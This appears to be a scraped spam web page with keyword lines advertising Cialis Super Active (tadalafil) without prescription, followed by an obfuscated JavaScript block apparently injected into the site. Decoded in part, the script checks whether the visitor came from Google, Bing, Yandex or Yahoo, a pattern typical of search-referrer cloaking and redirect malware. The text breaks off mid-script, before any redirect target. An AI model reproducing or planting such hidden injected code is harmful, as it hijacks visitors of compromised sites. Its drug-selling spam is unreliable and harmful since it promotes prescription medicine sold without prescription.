
comprar Cialis Super Active generico peru
in linea Cialis Super Active 20 mg Europa
se puede comprar Cialis Super Active en farmacia sin
Ordine Cialis Super Active Europa
Cialis Super Active 20 mg a basso costo senza ricetta
acquisto Cialis Super Active ticino
Acquistare Tadalafil online a basso costo
comprar Cialis Super Active generico contrareembol
in linea Cialis Super Active Tadalafil Europa
farmacia Cialis Super Active
Prezzi di prescrizione Cialis Super Active
Comprare Cialis Super Active basso prezzo
Cialis Super Active generico soft
marcenariadivino.com.br
y0pG7M
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,53,54,55,50,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+